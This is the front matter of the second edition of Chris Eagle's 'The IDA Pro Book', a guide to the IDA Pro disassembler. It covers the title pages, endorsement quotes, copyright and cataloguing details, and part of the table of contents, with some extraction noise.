# **T H E T H E I D A P R O I D A P R O B O O K B O O K E** DIN D

**T H E U N O F F I C I A L G U I D E T O T H E** WORLD'S MOST POPULAR DISASSEMBLER

**C H R I S E A G L E**



#### **PRAISE FOR THE FIRST EDITION OF** *THE IDA PRO BOOK*

"I wholeheartedly recommend *The IDA Pro Book* to all IDA Pro users." —ILFAK GUILFANOV, CREATOR OF IDA PRO

"A very concise, well laid out book. . . . The step by step examples, and much needed detail of all aspects of IDA alone make this book a good choice." —CODY PIERCE, TIPPINGPOINT DVLABS

"Chris Eagle is clearly an excellent educator, as he makes the sometimes very dense and technically involved material easy to read and understand and also chooses his examples well."

—DINO DAI ZOVI, TRAIL OF BITS BLOG

"Provides a significantly better understanding not of just IDA Pro itself, but of the entire RE process."

—RYAN LINN, THE ETHICAL HACKER NETWORK

"This book has no fluff or filler, it's solid information!" —ERIC HULSE, CARNAL0WNAGE BLOG

"The densest, most accurate, and, by far, the best IDA Pro book ever released."

—PIERRE VANDEVENNE, OWNER AND CEO OF DATARESCUE SA

"I highly recommend this book to anyone, from the person looking to begin using IDA Pro to the seasoned veteran."

—DUSTIN D. TRAMMELL, SECURITY RESEARCHER

"This book does definitely get a strong buy recommendation from me. It's well written and it covers IDA Pro more comprehensively than any other written document I am aware of (including the actual IDA Pro Manual)." —SEBASTIAN PORST, SENIOR SOFTWARE SECURITY ENGINEER, MICROSOFT

"Whether you need to solve a tough runtime defect or examine your application security from the inside out, IDA Pro is a great tool and this book is THE guide for coming up to speed."

—JOE STAGNER, PROGRAM MANAGER, MICROSOFT

# **THE IDA PRO BOOK**

# **2ND EDITION**

**The Unofficial Guide to the World's Most Popular Disassembler**

**by Chris Eagle**



San Francisco

**THE IDA PRO BOOK, 2ND EDITION.** Copyright © 2011 by Chris Eagle.

All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording, or by any information storage or retrieval system, without the prior written permission of the copyright owner and the publisher.

Printed in Canada

15 14 13 12 11 1 2 3 4 5 6 7 8 9

ISBN-10: 1-59327-289-8 ISBN-13: 978-1-59327-289-0

Publisher: William Pollock Production Editor: Alison Law Cover and Interior Design: Octopod Studios Developmental Editor: Tyler Ortman Technical Reviewer: Tim Vidas Copyeditor: Linda Recktenwald Compositor: Alison Law Proofreader: Paula L. Fleming Indexer: BIM Indexing & Proofreading Services

For information on book distributors or translations, please contact No Starch Press, Inc. directly:

No Starch Press, Inc. 38 Ringold Street, San Francisco, CA 94103 phone: 415.863.9900; fax: 415.863.9950; info@nostarch.com; www.nostarch.com

#### *The Library of Congress has cataloged the first edition as follows:*

Eagle, Chris. The IDA Pro book : the unofficial guide to the world's most popular disassembler / Chris Eagle. p. cm. Includes bibliographical references and index. ISBN-13: 978-1-59327-178-7 ISBN-10: 1-59327-178-6 1. IDA Pro (Electronic resource) 2. Disassemblers (Computer programs) 3. Debugging in computer science. I. Title. QA76.76.D57E245 2008 005.1'4--dc22 2008030632

No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other product and company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark symbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to the benefit of the trademark owner, with no intention of infringement of the trademark.

The information in this book is distributed on an "As Is" basis, without warranty. While every precaution has been taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any liability to any person or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by the information contained in it.

This book is dedicated to my mother.

# **BRIEF CONTENTS**





#### **[PART IV: EXTENDING IDA'S CAPABILITIES](#page-272-0)**



#### **[PART V: REAL-WORLD APPLICATIONS](#page-438-0)**



#### **[PART VI: THE IDA DEBUGGER](#page-536-0)**





# **CONTENTS IN DETAIL**

#### **ACKNOWLEDGMENTS**

#### **INTRODUCTION**

#### **PART I INTRODUCTION TO IDA**

#### $\mathbf{1}$ **INTRODUCTION TO DISASSEMBLY**



## $\overline{2}$

#### **REVERSING AND DISASSEMBLY TOOLS**



xix

xxi

 $\mathbf{3}$ 

#### $\mathbf{3}$ **IDA PRO BACKGROUND**



#### **PART II BASIC IDA USAGE**

#### $\overline{4}$ **GETTING STARTED WITH IDA**



#### 5 **IDA DATA DISPLAYS**



#### $31$

#### 59



#### $\boldsymbol{6}$ **DISASSEMBLY NAVIGATION**



# $\overline{\mathbf{z}}$

# **DISASSEMBLY MANIPULATION**



79

#### 8 **DATATYPES AND DATA STRUCTURES**



#### 9 **CROSS-REFERENCES AND GRAPHING**



#### $10$ THE MANY FACES OF IDA



189

#### **PART III ADVANCED IDA USAGE**

#### $11$ **CUSTOMIZING IDA**



#### $12$ LIBRARY RECOGNITION USING FLIRT SIGNATURES  $211$



#### $13$ **EXTENDING IDA'S KNOWLEDGE**

#### 227

# 14



 $\sim$   $\sim$   $\sim$ 



249

#### **PART IV EXTENDING IDA'S CAPABILITIES**

#### 15 **IDA SCRIPTING**

#### 16 THE IDA SOFTWARE DEVELOPMENT KIT



#### $17$ THE IDA PLUG-IN ARCHITECTURE



#### $18$ BINARY FILES AND IDA LOADER MODULES

